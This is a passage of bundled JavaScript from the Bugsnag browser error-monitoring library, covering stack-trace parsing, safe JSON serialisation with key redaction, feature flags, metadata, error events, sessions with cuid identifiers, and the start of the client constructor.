      return _extends2.apply(this, arguments);
    }
    var schema = _$config_5.schema;
    var _$config_1 = {
      releaseStage: _$assign_11({}, schema.releaseStage, {
        defaultValue: function() {
          if (/^localhost(:\d+)?$/.test(window.location.host)) return "development";
          return "production";
        }
      }),
      appType: _extends2({}, schema.appType, {
        defaultValue: function() {
          return "browser";
        }
      }),
      logger: _$assign_11({}, schema.logger, {
        defaultValue: function() {
          return (
            // set logger based on browser capability
            typeof console !== "undefined" && typeof console.debug === "function" ? getPrefixedConsole() : void 0
          );
        }
      })
    };
    var getPrefixedConsole = function() {
      var logger = {};
      var consoleLog = console.log;
      _$map_16(["debug", "info", "warn", "error"], function(method) {
        var consoleMethod = console[method];
        logger[method] = typeof consoleMethod === "function" ? consoleMethod.bind(console, "[bugsnag]") : consoleLog.bind(console, "[bugsnag]");
      });
      return logger;
    };
    var Breadcrumb = /* @__PURE__ */ function() {
      function Breadcrumb2(message, metadata, type, timestamp) {
        if (timestamp === void 0) {
          timestamp = /* @__PURE__ */ new Date();
        }
        this.type = type;
        this.message = message;
        this.metadata = metadata;
        this.timestamp = timestamp;
      }
      var _proto = Breadcrumb2.prototype;
      _proto.toJSON = function toJSON() {
        return {
          type: this.type,
          name: this.message,
          timestamp: this.timestamp,
          metaData: this.metadata
        };
      };
      return Breadcrumb2;
    }();
    var _$Breadcrumb_3 = Breadcrumb;
    var _$stackframe_34 = {};
    (function(root, factory) {
      if (typeof _$stackframe_34 === "object") {
        _$stackframe_34 = factory();
      } else {
        root.StackFrame = factory();
      }
    })(this, function() {
      function _isNumber(n2) {
        return !isNaN(parseFloat(n2)) && isFinite(n2);
      }
      function _capitalize(str) {
        return str.charAt(0).toUpperCase() + str.substring(1);
      }
      function _getter(p2) {
        return function() {
          return this[p2];
        };
      }
      var booleanProps = ["isConstructor", "isEval", "isNative", "isToplevel"];
      var numericProps = ["columnNumber", "lineNumber"];
      var stringProps = ["fileName", "functionName", "source"];
      var arrayProps = ["args"];
      var props = booleanProps.concat(numericProps, stringProps, arrayProps);
      function StackFrame(obj) {
        if (obj instanceof Object) {
          for (var i3 = 0; i3 < props.length; i3++) {
            if (obj.hasOwnProperty(props[i3]) && obj[props[i3]] !== void 0) {
              this["set" + _capitalize(props[i3])](obj[props[i3]]);
            }
          }
        }
      }
      StackFrame.prototype = {
        getArgs: function() {
          return this.args;
        },
        setArgs: function(v2) {
          if (Object.prototype.toString.call(v2) !== "[object Array]") {
            throw new TypeError("Args must be an Array");
          }
          this.args = v2;
        },
        getEvalOrigin: function() {
          return this.evalOrigin;
        },
        setEvalOrigin: function(v2) {
          if (v2 instanceof StackFrame) {
            this.evalOrigin = v2;
          } else if (v2 instanceof Object) {
            this.evalOrigin = new StackFrame(v2);
          } else {
            throw new TypeError("Eval Origin must be an Object or StackFrame");
          }
        },
        toString: function() {
          var functionName = this.getFunctionName() || "{anonymous}";
          var args = "(" + (this.getArgs() || []).join(",") + ")";
          var fileName = this.getFileName() ? "@" + this.getFileName() : "";
          var lineNumber = _isNumber(this.getLineNumber()) ? ":" + this.getLineNumber() : "";
          var columnNumber = _isNumber(this.getColumnNumber()) ? ":" + this.getColumnNumber() : "";
          return functionName + args + fileName + lineNumber + columnNumber;
        }
      };
      for (var i2 = 0; i2 < booleanProps.length; i2++) {
        StackFrame.prototype["get" + _capitalize(booleanProps[i2])] = _getter(booleanProps[i2]);
        StackFrame.prototype["set" + _capitalize(booleanProps[i2])] = /* @__PURE__ */ function(p2) {
          return function(v2) {
            this[p2] = Boolean(v2);
          };
        }(booleanProps[i2]);
      }
      for (var j2 = 0; j2 < numericProps.length; j2++) {
        StackFrame.prototype["get" + _capitalize(numericProps[j2])] = _getter(numericProps[j2]);
        StackFrame.prototype["set" + _capitalize(numericProps[j2])] = /* @__PURE__ */ function(p2) {
          return function(v2) {
            if (!_isNumber(v2)) {
              throw new TypeError(p2 + " must be a Number");
            }
            this[p2] = Number(v2);
          };
        }(numericProps[j2]);
      }
      for (var k2 = 0; k2 < stringProps.length; k2++) {
        StackFrame.prototype["get" + _capitalize(stringProps[k2])] = _getter(stringProps[k2]);
        StackFrame.prototype["set" + _capitalize(stringProps[k2])] = /* @__PURE__ */ function(p2) {
          return function(v2) {
            this[p2] = String(v2);
          };
        }(stringProps[k2]);
      }
      return StackFrame;
    });
    var _$errorStackParser_31 = {};
    (function(root, factory) {
      if (typeof _$errorStackParser_31 === "object") {
        _$errorStackParser_31 = factory(_$stackframe_34);
      } else {
        root.ErrorStackParser = factory(root.StackFrame);
      }
    })(this, function ErrorStackParser(StackFrame) {
      var FIREFOX_SAFARI_STACK_REGEXP = /(^|@)\S+\:\d+/;
      var CHROME_IE_STACK_REGEXP = /^\s*at .*(\S+\:\d+|\(native\))/m;
      var SAFARI_NATIVE_CODE_REGEXP = /^(eval@)?(\[native code\])?$/;
      return {
        /**
         * Given an Error object, extract the most information from it.
         *
         * @param {Error} error object
         * @return {Array} of StackFrames
         */
        parse: function ErrorStackParser$$parse(error) {
          if (typeof error.stacktrace !== "undefined" || typeof error["opera#sourceloc"] !== "undefined") {
            return this.parseOpera(error);
          } else if (error.stack && error.stack.match(CHROME_IE_STACK_REGEXP)) {
            return this.parseV8OrIE(error);
          } else if (error.stack) {
            return this.parseFFOrSafari(error);
          } else {
            throw new Error("Cannot parse given Error object");
          }
        },
        // Separate line and column numbers from a string of the form: (URI:Line:Column)
        extractLocation: function ErrorStackParser$$extractLocation(urlLike) {
          if (urlLike.indexOf(":") === -1) {
            return [urlLike];
          }
          var regExp = /(.+?)(?:\:(\d+))?(?:\:(\d+))?$/;
          var parts = regExp.exec(urlLike.replace(/[\(\)]/g, ""));
          return [parts[1], parts[2] || void 0, parts[3] || void 0];
        },
        parseV8OrIE: function ErrorStackParser$$parseV8OrIE(error) {
          var filtered = error.stack.split("\n").filter(function(line) {
            return !!line.match(CHROME_IE_STACK_REGEXP);
          }, this);
          return filtered.map(function(line) {
            if (line.indexOf("(eval ") > -1) {
              line = line.replace(/eval code/g, "eval").replace(/(\(eval at [^\()]*)|(\)\,.*$)/g, "");
            }
            var sanitizedLine = line.replace(/^\s+/, "").replace(/\(eval code/g, "(");
            var location2 = sanitizedLine.match(/ (\((.+):(\d+):(\d+)\)$)/);
            sanitizedLine = location2 ? sanitizedLine.replace(location2[0], "") : sanitizedLine;
            var tokens = sanitizedLine.split(/\s+/).slice(1);
            var locationParts = this.extractLocation(location2 ? location2[1] : tokens.pop());
            var functionName = tokens.join(" ") || void 0;
            var fileName = ["eval", "<anonymous>"].indexOf(locationParts[0]) > -1 ? void 0 : locationParts[0];
            return new StackFrame({
              functionName,
              fileName,
              lineNumber: locationParts[1],
              columnNumber: locationParts[2],
              source: line
            });
          }, this);
        },
        parseFFOrSafari: function ErrorStackParser$$parseFFOrSafari(error) {
          var filtered = error.stack.split("\n").filter(function(line) {
            return !line.match(SAFARI_NATIVE_CODE_REGEXP);
          }, this);
          return filtered.map(function(line) {
            if (line.indexOf(" > eval") > -1) {
              line = line.replace(/ line (\d+)(?: > eval line \d+)* > eval\:\d+\:\d+/g, ":$1");
            }
            if (line.indexOf("@") === -1 && line.indexOf(":") === -1) {
              return new StackFrame({
                functionName: line
              });
            } else {
              var functionNameRegex = /((.*".+"[^@]*)?[^@]*)(?:@)/;
              var matches = line.match(functionNameRegex);
              var functionName = matches && matches[1] ? matches[1] : void 0;
              var locationParts = this.extractLocation(line.replace(functionNameRegex, ""));
              return new StackFrame({
                functionName,
                fileName: locationParts[0],
                lineNumber: locationParts[1],
                columnNumber: locationParts[2],
                source: line
              });
            }
          }, this);
        },
        parseOpera: function ErrorStackParser$$parseOpera(e2) {
          if (!e2.stacktrace || e2.message.indexOf("\n") > -1 && e2.message.split("\n").length > e2.stacktrace.split("\n").length) {
            return this.parseOpera9(e2);
          } else if (!e2.stack) {
            return this.parseOpera10(e2);
          } else {
            return this.parseOpera11(e2);
          }
        },
        parseOpera9: function ErrorStackParser$$parseOpera9(e2) {
          var lineRE = /Line (\d+).*script (?:in )?(\S+)/i;
          var lines = e2.message.split("\n");
          var result = [];
          for (var i2 = 2, len = lines.length; i2 < len; i2 += 2) {
            var match = lineRE.exec(lines[i2]);
            if (match) {
              result.push(new StackFrame({
                fileName: match[2],
                lineNumber: match[1],
                source: lines[i2]
              }));
            }
          }
          return result;
        },
        parseOpera10: function ErrorStackParser$$parseOpera10(e2) {
          var lineRE = /Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i;
          var lines = e2.stacktrace.split("\n");
          var result = [];
          for (var i2 = 0, len = lines.length; i2 < len; i2 += 2) {
            var match = lineRE.exec(lines[i2]);
            if (match) {
              result.push(new StackFrame({
                functionName: match[3] || void 0,
                fileName: match[2],
                lineNumber: match[1],
                source: lines[i2]
              }));
            }
          }
          return result;
        },
        // Opera 10.65+ Error.stack very similar to FF/Safari
        parseOpera11: function ErrorStackParser$$parseOpera11(error) {
          var filtered = error.stack.split("\n").filter(function(line) {
            return !!line.match(FIREFOX_SAFARI_STACK_REGEXP) && !line.match(/^Error created at/);
          }, this);
          return filtered.map(function(line) {
            var tokens = line.split("@");
            var locationParts = this.extractLocation(tokens.pop());
            var functionCall = tokens.shift() || "";
            var functionName = functionCall.replace(/<anonymous function(: (\w+))?>/, "$2").replace(/\([^\)]*\)/g, "") || void 0;
            var argsRaw;
            if (functionCall.match(/\(([^\)]*)\)/)) {
              argsRaw = functionCall.replace(/^[^\(]+\(([^\)]*)\)$/, "$1");
            }
            var args = argsRaw === void 0 || argsRaw === "[arguments not available]" ? void 0 : argsRaw.split(",");
            return new StackFrame({
              functionName,
              args,
              fileName: locationParts[0],
              lineNumber: locationParts[1],
              columnNumber: locationParts[2],
              source: line
            });
          }, this);
        }
      };
    });
    var _$errorStackParser_10 = _$errorStackParser_31;
    var _$safeJsonStringify_30 = function(data, replacer, space, opts) {
      var redactedKeys = opts && opts.redactedKeys ? opts.redactedKeys : [];
      var redactedPaths = opts && opts.redactedPaths ? opts.redactedPaths : [];
      return JSON.stringify(prepareObjForSerialization(data, redactedKeys, redactedPaths), replacer, space);
    };
    var MAX_DEPTH = 20;
    var MAX_EDGES = 25e3;
    var MIN_PRESERVED_DEPTH = 8;
    var REPLACEMENT_NODE = "...";
    function isError(o2) {
      return o2 instanceof Error || /^\[object (Error|(Dom)?Exception)\]$/.test(Object.prototype.toString.call(o2));
    }
    function throwsMessage(err) {
      return "[Throws: " + (err ? err.message : "?") + "]";
    }
    function find(haystack, needle) {
      for (var i2 = 0, len = haystack.length; i2 < len; i2++) {
        if (haystack[i2] === needle) return true;
      }
      return false;
    }
    function isDescendent(paths, path) {
      for (var i2 = 0, len = paths.length; i2 < len; i2++) {
        if (path.indexOf(paths[i2]) === 0) return true;
      }
      return false;
    }
    function shouldRedact(patterns, key) {
      for (var i2 = 0, len = patterns.length; i2 < len; i2++) {
        if (typeof patterns[i2] === "string" && patterns[i2].toLowerCase() === key.toLowerCase()) return true;
        if (patterns[i2] && typeof patterns[i2].test === "function" && patterns[i2].test(key)) return true;
      }
      return false;
    }
    function __isArray_30(obj) {
      return Object.prototype.toString.call(obj) === "[object Array]";
    }
    function safelyGetProp(obj, prop2) {
      try {
        return obj[prop2];
      } catch (err) {
        return throwsMessage(err);
      }
    }
    function prepareObjForSerialization(obj, redactedKeys, redactedPaths) {
      var seen = [];
      var edges = 0;
      function visit(obj2, path) {
        function edgesExceeded() {
          return path.length > MIN_PRESERVED_DEPTH && edges > MAX_EDGES;
        }
        edges++;
        if (path.length > MAX_DEPTH) return REPLACEMENT_NODE;
        if (edgesExceeded()) return REPLACEMENT_NODE;
        if (obj2 === null || typeof obj2 !== "object") return obj2;
        if (find(seen, obj2)) return "[Circular]";
        seen.push(obj2);
        if (typeof obj2.toJSON === "function") {
          try {
            edges--;
            var fResult = visit(obj2.toJSON(), path);
            seen.pop();
            return fResult;
          } catch (err) {
            return throwsMessage(err);
          }
        }
        var er = isError(obj2);
        if (er) {
          edges--;
          var eResult = visit({
            name: obj2.name,
            message: obj2.message
          }, path);
          seen.pop();
          return eResult;
        }
        if (__isArray_30(obj2)) {
          var aResult = [];
          for (var i2 = 0, len = obj2.length; i2 < len; i2++) {
            if (edgesExceeded()) {
              aResult.push(REPLACEMENT_NODE);
              break;
            }
            aResult.push(visit(obj2[i2], path.concat("[]")));
          }
          seen.pop();
          return aResult;
        }
        var result = {};
        try {
          for (var prop2 in obj2) {
            if (!Object.prototype.hasOwnProperty.call(obj2, prop2)) continue;
            if (isDescendent(redactedPaths, path.join(".")) && shouldRedact(redactedKeys, prop2)) {
              result[prop2] = "[REDACTED]";
              continue;
            }
            if (edgesExceeded()) {
              result[prop2] = REPLACEMENT_NODE;
              break;
            }
            result[prop2] = visit(safelyGetProp(obj2, prop2), path.concat(prop2));
          }
        } catch (e2) {
        }
        seen.pop();
        return result;
      }
      return visit(obj, []);
    }
    function add(existingFeatures, existingFeatureKeys, name2, variant) {
      if (typeof name2 !== "string") {
        return;
      }
      if (variant === void 0) {
        variant = null;
      } else if (variant !== null && typeof variant !== "string") {
        variant = _$safeJsonStringify_30(variant);
      }
      var existingIndex = existingFeatureKeys[name2];
      if (typeof existingIndex === "number") {
        existingFeatures[existingIndex] = {
          name: name2,
          variant
        };
        return;
      }
      existingFeatures.push({
        name: name2,
        variant
      });
      existingFeatureKeys[name2] = existingFeatures.length - 1;
    }
    function merge(existingFeatures, newFeatures, existingFeatureKeys) {
      if (!_$isArray_14(newFeatures)) {
        return;
      }
      for (var i2 = 0; i2 < newFeatures.length; ++i2) {
        var feature = newFeatures[i2];
        if (feature === null || typeof feature !== "object") {
          continue;
        }
        add(existingFeatures, existingFeatureKeys, feature.name, feature.variant);
      }
      return existingFeatures;
    }
    function toEventApi(featureFlags) {
      return _$map_16(_$filter_12(featureFlags, Boolean), function(_ref) {
        var name2 = _ref.name, variant = _ref.variant;
        var flag = {
          featureFlag: name2
        };
        if (typeof variant === "string") {
          flag.variant = variant;
        }
        return flag;
      });
    }
    function clear(features, featuresIndex, name2) {
      var existingIndex = featuresIndex[name2];
      if (typeof existingIndex === "number") {
        features[existingIndex] = null;
        delete featuresIndex[name2];
      }
    }
    var _$featureFlagDelegate_18 = {
      add,
      clear,
      merge,
      toEventApi
    };
    var _$hasStack_19 = function(err) {
      return !!err && (!!err.stack || !!err.stacktrace || !!err["opera#sourceloc"]) && typeof (err.stack || err.stacktrace || err["opera#sourceloc"]) === "string" && err.stack !== err.name + ": " + err.message;
    };
    var _$isError_32 = __isError_32;
    function __isError_32(value) {
      switch (Object.prototype.toString.call(value)) {
        case "[object Error]":
          return true;
        case "[object Exception]":
          return true;
        case "[object DOMException]":
          return true;
        default:
          return value instanceof Error;
      }
    }
    var _$iserror_20 = _$isError_32;
    var __add_22 = function(state, section, keyOrObj, maybeVal) {
      var _updates;
      if (!section) return;
      var updates;
      if (keyOrObj === null) return __clear_22(state, section);
      if (typeof keyOrObj === "object") updates = keyOrObj;
      if (typeof keyOrObj === "string") updates = (_updates = {}, _updates[keyOrObj] = maybeVal, _updates);
      if (!updates) return;
      if (section === "__proto__" || section === "constructor" || section === "prototype") {
        return;
      }
      if (!state[section]) state[section] = {};
      state[section] = _$assign_11({}, state[section], updates);
    };
    var get = function(state, section, key) {
      if (typeof section !== "string") return void 0;
      if (!key) {
        return state[section];
      }
      if (state[section]) {
        return state[section][key];
      }
      return void 0;
    };
    var __clear_22 = function(state, section, key) {
      if (typeof section !== "string") return;
      if (!key) {
        delete state[section];
        return;
      }
      if (section === "__proto__" || section === "constructor" || section === "prototype") {
        return;
      }
      if (state[section]) {
        delete state[section][key];
      }
    };
    var _$metadataDelegate_22 = {
      add: __add_22,
      get,
      clear: __clear_22
    };
    var _$stackGenerator_33 = {};
    (function(root, factory) {
      if (typeof _$stackGenerator_33 === "object") {
        _$stackGenerator_33 = factory(_$stackframe_34);
      } else {
        root.StackGenerator = factory(root.StackFrame);
      }
    })(this, function(StackFrame) {
      return {
        backtrace: function StackGenerator$$backtrace(opts) {
          var stack = [];
          var maxStackSize = 10;
          if (typeof opts === "object" && typeof opts.maxStackSize === "number") {
            maxStackSize = opts.maxStackSize;
          }
          var curr = arguments.callee;
          while (curr && stack.length < maxStackSize && curr["arguments"]) {
            var args = new Array(curr["arguments"].length);
            for (var i2 = 0; i2 < args.length; ++i2) {
              args[i2] = curr["arguments"][i2];
            }
            if (/function(?:\s+([\w$]+))+\s*\(/.test(curr.toString())) {
              stack.push(new StackFrame({
                functionName: RegExp.$1 || void 0,
                args
              }));
            } else {
              stack.push(new StackFrame({
                args
              }));
            }
            try {
              curr = curr.caller;
            } catch (e2) {
              break;
            }
          }
          return stack;
        }
      };
    });
    function ___extends_6() {
      ___extends_6 = Object.assign ? Object.assign.bind() : function(target) {
        for (var i2 = 1; i2 < arguments.length; i2++) {
          var source = arguments[i2];
          for (var key in source) {
            if (Object.prototype.hasOwnProperty.call(source, key)) {
              target[key] = source[key];
            }
          }
        }
        return target;
      };
      return ___extends_6.apply(this, arguments);
    }
    var Event = /* @__PURE__ */ function() {
      function Event2(errorClass, errorMessage, stacktrace, handledState, originalError) {
        if (stacktrace === void 0) {
          stacktrace = [];
        }
        if (handledState === void 0) {
          handledState = defaultHandledState();
        }
        this.apiKey = void 0;
        this.context = void 0;
        this.groupingHash = void 0;
        this.originalError = originalError;
        this._handledState = handledState;
        this.severity = this._handledState.severity;
        this.unhandled = this._handledState.unhandled;
        this.app = {};
        this.device = {};
        this.request = {};
        this.breadcrumbs = [];
        this.threads = [];
        this._metadata = {};
        this._features = [];
        this._featuresIndex = {};
        this._user = {};
        this._session = void 0;
        this._correlation = void 0;
        this.errors = [createBugsnagError(errorClass, errorMessage, Event2.__type, stacktrace)];
      }
      var _proto = Event2.prototype;
      _proto.addMetadata = function addMetadata(section, keyOrObj, maybeVal) {
        return _$metadataDelegate_22.add(this._metadata, section, keyOrObj, maybeVal);
      };
      _proto.setTraceCorrelation = function setTraceCorrelation(traceId, spanId) {
        if (typeof traceId === "string") {
          this._correlation = ___extends_6({
            traceId
          }, typeof spanId === "string" ? {
            spanId
          } : {});
        }
      };
      _proto.getMetadata = function getMetadata(section, key) {
        return _$metadataDelegate_22.get(this._metadata, section, key);
      };
      _proto.clearMetadata = function clearMetadata(section, key) {
        return _$metadataDelegate_22.clear(this._metadata, section, key);
      };
      _proto.addFeatureFlag = function addFeatureFlag(name2, variant) {
        if (variant === void 0) {
          variant = null;
        }
        _$featureFlagDelegate_18.add(this._features, this._featuresIndex, name2, variant);
      };
      _proto.addFeatureFlags = function addFeatureFlags(featureFlags) {
        _$featureFlagDelegate_18.merge(this._features, featureFlags, this._featuresIndex);
      };
      _proto.getFeatureFlags = function getFeatureFlags() {
        return _$featureFlagDelegate_18.toEventApi(this._features);
      };
      _proto.clearFeatureFlag = function clearFeatureFlag(name2) {
        _$featureFlagDelegate_18.clear(this._features, this._featuresIndex, name2);
      };
      _proto.clearFeatureFlags = function clearFeatureFlags() {
        this._features = [];
        this._featuresIndex = {};
      };
      _proto.getUser = function getUser() {
        return this._user;
      };
      _proto.setUser = function setUser(id, email, name2) {
        this._user = {
          id,
          email,
          name: name2
        };
      };
      _proto.toJSON = function toJSON() {
        return {
          payloadVersion: "4",
          exceptions: _$map_16(this.errors, function(er) {
            return _$assign_11({}, er, {
              message: er.errorMessage
            });
          }),
          severity: this.severity,
          unhandled: this._handledState.unhandled,
          severityReason: this._handledState.severityReason,
          app: this.app,
          device: this.device,
          request: this.request,
          breadcrumbs: this.breadcrumbs,
          context: this.context,
          groupingHash: this.groupingHash,
          metaData: this._metadata,
          user: this._user,
          session: this._session,
          featureFlags: this.getFeatureFlags(),
          correlation: this._correlation
        };
      };
      return Event2;
    }();
    var formatStackframe = function(frame) {
      var f2 = {
        file: frame.fileName,
        method: normaliseFunctionName(frame.functionName),
        lineNumber: frame.lineNumber,
        columnNumber: frame.columnNumber,
        code: void 0,
        inProject: void 0
      };
      if (f2.lineNumber > -1 && !f2.file && !f2.method) {
        f2.file = "global code";
      }
      return f2;
    };
    var normaliseFunctionName = function(name2) {
      return /^global code$/i.test(name2) ? "global code" : name2;
    };
    var defaultHandledState = function() {
      return {
        unhandled: false,
        severity: "warning",
        severityReason: {
          type: "handledException"
        }
      };
    };
    var ensureString = function(str) {
      return typeof str === "string" ? str : "";
    };
    function createBugsnagError(errorClass, errorMessage, type, stacktrace) {
      return {
        errorClass: ensureString(errorClass),
        errorMessage: ensureString(errorMessage),
        type,
        stacktrace: _$reduce_17(stacktrace, function(accum, frame) {
          var f2 = formatStackframe(frame);
          try {
            if (JSON.stringify(f2) === "{}") return accum;
            return accum.concat(f2);
          } catch (e2) {
            return accum;
          }
        }, [])
      };
    }
    function getCauseStack(error) {
      if (error.cause) {
        return [error].concat(getCauseStack(error.cause));
      } else {
        return [error];
      }
    }
    Event.getStacktrace = function(error, errorFramesToSkip, backtraceFramesToSkip) {
      if (_$hasStack_19(error)) return _$errorStackParser_10.parse(error).slice(errorFramesToSkip);
      try {
        return _$filter_12(_$stackGenerator_33.backtrace(), function(frame) {
          return (frame.functionName || "").indexOf("StackGenerator$$") === -1;
        }).slice(1 + backtraceFramesToSkip);
      } catch (e2) {
        return [];
      }
    };
    Event.create = function(maybeError, tolerateNonErrors, handledState, component, errorFramesToSkip, logger) {
      if (errorFramesToSkip === void 0) {
        errorFramesToSkip = 0;
      }
      var _normaliseError = normaliseError(maybeError, tolerateNonErrors, component, logger), error = _normaliseError[0], internalFrames = _normaliseError[1];
      var event;
      try {
        var stacktrace = Event.getStacktrace(
          error,
          // if an error was created/throw in the normaliseError() function, we need to
          // tell the getStacktrace() function to skip the number of frames we know will
          // be from our own functions. This is added to the number of frames deep we
          // were told about
          internalFrames > 0 ? 1 + internalFrames + errorFramesToSkip : 0,
          // if there's no stacktrace, the callstack may be walked to generated one.
          // this is how many frames should be removed because they come from our library
          1 + errorFramesToSkip
        );
        event = new Event(error.name, error.message, stacktrace, handledState, maybeError);
      } catch (e2) {
        event = new Event(error.name, error.message, [], handledState, maybeError);
      }
      if (error.name === "InvalidError") {
        event.addMetadata("" + component, "non-error parameter", makeSerialisable(maybeError));
      }
      if (error.cause) {
        var _event$errors;
        var causes = getCauseStack(error).slice(1);
        var normalisedCauses = _$map_16(causes, function(cause) {
          var stacktrace2 = _$iserror_20(cause) && _$hasStack_19(cause) ? _$errorStackParser_10.parse(cause) : [];
          var _normaliseError2 = normaliseError(cause, true, "error cause"), error2 = _normaliseError2[0];
          if (error2.name === "InvalidError") event.addMetadata("error cause", makeSerialisable(cause));
          return createBugsnagError(error2.name, error2.message, Event.__type, stacktrace2);
        });
        (_event$errors = event.errors).push.apply(_event$errors, normalisedCauses);
      }
      return event;
    };
    var makeSerialisable = function(err) {
      if (err === null) return "null";
      if (err === void 0) return "undefined";
      return err;
    };
    var normaliseError = function(maybeError, tolerateNonErrors, component, logger) {
      var error;
      var internalFrames = 0;
      var createAndLogInputError = function(reason) {
        var verb = component === "error cause" ? "was" : "received";
        if (logger) logger.warn(component + " " + verb + ' a non-error: "' + reason + '"');
        var err = new Error(component + " " + verb + ' a non-error. See "' + component + '" tab for more detail.');
        err.name = "InvalidError";
        return err;
      };
      if (!tolerateNonErrors) {
        if (_$iserror_20(maybeError)) {
          error = maybeError;
        } else {
          error = createAndLogInputError(typeof maybeError);
          internalFrames += 2;
        }
      } else {
        switch (typeof maybeError) {
          case "string":
          case "number":
          case "boolean":
            error = new Error(String(maybeError));
            internalFrames += 1;
            break;
          case "function":
            error = createAndLogInputError("function");
            internalFrames += 2;
            break;
          case "object":
            if (maybeError !== null && _$iserror_20(maybeError)) {
              error = maybeError;
            } else if (maybeError !== null && hasNecessaryFields(maybeError)) {
              error = new Error(maybeError.message || maybeError.errorMessage);
              error.name = maybeError.name || maybeError.errorClass;
              internalFrames += 1;
            } else {
              error = createAndLogInputError(maybeError === null ? "null" : "unsupported object");
              internalFrames += 2;
            }
            break;
          default:
            error = createAndLogInputError("nothing");
            internalFrames += 2;
        }
      }
      if (!_$hasStack_19(error)) {
        try {
          throw error;
        } catch (e2) {
          if (_$hasStack_19(e2)) {
            error = e2;
            internalFrames = 1;
          }
        }
      }
      return [error, internalFrames];
    };
    Event.__type = "browserjs";
    var hasNecessaryFields = function(error) {
      return (typeof error.name === "string" || typeof error.errorClass === "string") && (typeof error.message === "string" || typeof error.errorMessage === "string");
    };
    var _$Event_6 = Event;
    var _$asyncEvery_7 = function(arr, fn2, cb) {
      var index = 0;
      var next = function() {
        if (index >= arr.length) return cb(null, true);
        fn2(arr[index], function(err, result) {
          if (err) return cb(err);
          if (result === false) return cb(null, false);
          index++;
          next();
        });
      };
      next();
    };
    var _$callbackRunner_9 = function(callbacks, event, onCallbackError, cb) {
      var runMaybeAsyncCallback = function(fn2, cb2) {
        if (typeof fn2 !== "function") return cb2(null);
        try {
          if (fn2.length !== 2) {
            var ret = fn2(event);
            if (ret && typeof ret.then === "function") {
              return ret.then(
                // resolve
                function(val) {
                  return setTimeout(function() {
                    return cb2(null, val);
                  });
                },
                // reject
                function(err) {
                  setTimeout(function() {
                    onCallbackError(err);
                    return cb2(null, true);
                  });
                }
              );
            }
            return cb2(null, ret);
          }
          fn2(event, function(err, result) {
            if (err) {
              onCallbackError(err);
              return cb2(null);
            }
            cb2(null, result);
          });
        } catch (e2) {
          onCallbackError(e2);
          cb2(null);
        }
      };
      _$asyncEvery_7(callbacks, runMaybeAsyncCallback, cb);
    };
    var _$syncCallbackRunner_23 = function(callbacks, callbackArg, callbackType, logger) {
      var ignore = false;
      var cbs = callbacks.slice();
      while (!ignore) {
        if (!cbs.length) break;
        try {
          ignore = cbs.pop()(callbackArg) === false;
        } catch (e2) {
          logger.error("Error occurred in " + callbackType + " callback, continuing anyway…");
          logger.error(e2);
        }
      }
      return ignore;
    };
    var _$pad_29 = function pad(num, size) {
      var s2 = "000000000" + num;
      return s2.substr(s2.length - size);
    };
    var env = typeof window === "object" ? window : self;
    var globalCount = 0;
    for (var prop in env) {
      if (Object.hasOwnProperty.call(env, prop)) globalCount++;
    }
    var mimeTypesLength = navigator.mimeTypes ? navigator.mimeTypes.length : 0;
    var clientId = _$pad_29((mimeTypesLength + navigator.userAgent.length).toString(36) + globalCount.toString(36), 4);
    var _$fingerprint_28 = function fingerprint() {
      return clientId;
    };
    var c2 = 0, blockSize = 4, base = 36, discreteValues = Math.pow(base, blockSize);
    function randomBlock() {
      return _$pad_29((Math.random() * discreteValues << 0).toString(base), blockSize);
    }
    function safeCounter() {
      c2 = c2 < discreteValues ? c2 : 0;
      c2++;
      return c2 - 1;
    }
    function cuid() {
      var letter = "c", timestamp = (/* @__PURE__ */ new Date()).getTime().toString(base), counter = _$pad_29(safeCounter().toString(base), blockSize), print = _$fingerprint_28(), random = randomBlock() + randomBlock();
      return letter + timestamp + counter + print + random;
    }
    cuid.fingerprint = _$fingerprint_28;
    var _$cuid_27 = cuid;
    var Session = /* @__PURE__ */ function() {
      function Session2() {
        this.id = _$cuid_27();
        this.startedAt = /* @__PURE__ */ new Date();
        this._handled = 0;
        this._unhandled = 0;
        this._user = {};
        this.app = {};
        this.device = {};
      }
      var _proto = Session2.prototype;
      _proto.getUser = function getUser() {
        return this._user;
      };
      _proto.setUser = function setUser(id, email, name2) {
        this._user = {
          id,
          email,
          name: name2
        };
      };
      _proto.toJSON = function toJSON() {
        return {
          id: this.id,
          startedAt: this.startedAt,
          events: {
            handled: this._handled,
            unhandled: this._unhandled
          }
        };
      };
      _proto._track = function _track(event) {
        this[event._handledState.unhandled ? "_unhandled" : "_handled"] += 1;
      };
      return Session2;
    }();
    var _$Session_35 = Session;
    var __add_4 = _$featureFlagDelegate_18.add, __clear_4 = _$featureFlagDelegate_18.clear, __merge_4 = _$featureFlagDelegate_18.merge;
    var noop = function() {
    };
    var Client = /* @__PURE__ */ function() {
      function Client2(configuration, schema2, internalPlugins, notifier2) {
        var _this = this;
        if (schema2 === void 0) {
          schema2 = _$config_5.schema;
        }
        if (internalPlugins === void 0) {
          internalPlugins = [];
        }
        this._notifier = notifier2;
        this._config = {};
        this._schema = schema2;
        this._delivery = {
          sendSession: noop,
          sendEvent: noop
        };
        this._logger = {
          debug: noop,
          info: noop,
          warn: noop,
          error: noop
        };
        this._plugins = {};
        this._breadcrumbs = [];
        this._session = null;
        this._metadata = {};
        this._featuresIndex = {};
        this._features = [];
        this._context = void 0;
        this._user = {};
        this._cbs = {
          e: [],
          s: [],
          sp: [],
          b: []
        };
        this.Client = Client2;
        this.Event = _$Event_6;
        this.Breadcrumb = _$Breadcrumb_3;
        this.Session = _$Session_35;
        this._config = this._configure(configuration, internalPlugins);
        _$map_16(internalPlugins.concat(this._config.plugins), function(pl) {
          if (pl) _this._loadPlugin(pl);
        });
        this._depth = 1;
        var self2 = this;
        var notify = this.notify;
        this.notify = function() {
          return notify.apply(self2, arguments);
        };
      }
      var _proto = Client2.prototype;
      _proto.addMetadata = function addMetadata(section, keyOrObj, maybeVal) {
        return _$metadataDelegate_22.add(this._metadata, section, keyOrObj, maybeVal);
      };
      _proto.getMetadata = function getMetadata(section, key) {
        return _$metadataDelegate_22.get(this._metadata, section, key);
      };
      _proto.clearMetadata = function clearMetadata(section, key) {
        return _$metadataDelegate_22.clear(this._metadata, section, key);
      };
      _proto.addFeatureFlag = function addFeatureFlag(name2, variant) {
        if (variant === void 0) {
          variant = null;
        }
        __add_4(this._features, this._featuresIndex, name2, variant);
      };
      _proto.addFeatureFlags = function addFeatureFlags(featureFlags) {
        __merge_4(this._features, featureFlags, this._featuresIndex);
      };
      _proto.clearFeatureFlag = function clearFeatureFlag(name2) {
        __clear_4(this._features, this._featuresIndex, name2);
      };
